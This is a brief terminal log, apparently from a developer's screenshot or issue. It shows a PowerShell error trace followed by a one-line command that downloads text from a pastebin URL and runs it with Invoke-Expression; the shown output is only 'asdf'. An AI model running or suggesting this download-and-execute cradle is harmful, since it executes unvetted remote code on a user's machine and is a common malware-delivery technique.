 + CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentException
12414@ROSENBERG ~\Desktop [20:06]
❯ powershell -c "Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://pastebin.com/raw/3UzpLwQW')
"
asdf
12414@ROSENBERG ~\Desktop [20:06]
❯
9%